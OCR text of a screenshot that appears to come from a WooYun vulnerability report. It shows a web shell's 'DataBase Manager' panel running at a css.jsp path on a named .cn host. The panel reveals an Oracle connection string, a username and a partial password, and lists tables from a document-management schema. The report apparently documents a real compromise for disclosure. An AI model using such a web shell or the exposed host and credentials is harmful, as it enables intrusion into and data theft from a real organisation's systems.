 www.gynybx.com.cn:9200/SunTRM/css.jsp
百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特…
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: image_ecm PWD: imag
Run SQL query/queries on database :
select TABLE_NAME,NUM_ROWS from user_tables where NUM_ROWS<>0 order by NUM_ROWS de
sc
Query
Query#0 : select TABLE_NAME,NUM_ROWS from user_tables where NUM_ROWS<>0 order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
B_DOCRIGHT_DEF 2813
B_OPERAT_LOG 1081
B_APP_DOC_REL 949
B_ORG_ECM_DEF 895
B_DOCTYPE_DEF 675
B_FILETYPE_DEF 384
B_ROLE_RIGHT_REL 247
B_SUB_DOC_REL 170
B_BATCHS_LOCK 44
B_RIGHT_DEF 42
B_ROLE_DEF 30
B_DOCTYPE_REL 28
B_APP_ATTR 26
B_APPTYPE_DEF 23
B_SUBTYPE_DEF 11
www.wooyun.org